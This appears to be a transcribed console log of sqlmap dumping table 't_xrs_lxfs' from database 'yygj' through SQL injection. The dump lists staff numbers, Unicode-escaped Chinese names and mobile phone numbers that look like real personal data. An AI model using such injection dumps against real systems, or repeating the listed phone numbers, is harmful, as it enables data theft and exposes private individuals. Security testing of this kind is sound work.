 C:\WINDOWS\system32\cmd.
[15:50:05] [INFO] retrieved: '00002025'
[15:50:05] [INFO] retrieved: '15961105127'
[15:50:05] [INFO] retrieved: '\\u738b\\u7559\\u9633'
[15:50:05] [INFO] retrieved: ' '
[15:50:05] [INFO] retrieved: ' '
[15:50:06] [INFO] retrieved: '08576854'
[15:50:06] [INFO] retrieved: '13011299822'
[15:50:06] [INFO] retrieved: '\\u5434\\u739f\\u747e'
Database: yygj
Table: t_xrs_lxfs
[3 entries]
+------+----------+-------------------------------------+------+-------------+
| bm   | gh       | xm                                  | bmmz | sjhm        |
+------+----------+-------------------------------------+------+-------------+
| NULL | 321      | \\u6d4b\\u8bd5\\u738b\\u83f2\\u83f2 | NULL | 17715289933 |
| NULL | 00002025 | \\u738b\\u7559\\u9633               | NULL | 15961105127 |
| NULL | 08576854 | \\u5434\\u739f\\u747e               | NULL | 13011299822 |
+------+----------+-------------------------------------+------+-------------+
[15:50:06] [INFO] table 'yygj.t_xrs_lxfs' dumped to CSV file 'C:\Users\J1Zh0n9\AppData\Local\sqlmap\output\127.0
.0.1\dump\yygj\t_xrs_lxfs.csv'
[15:50:06] [INFO] fetched data logged to text files under 'C:\Users\J1Zh0n9\AppData\Local\sqlmap\output\127.0.0.
1'
[*] ending @ 15:50:06 /2026-04-03/
E:\Toolbox\gui_scan\sqlmap>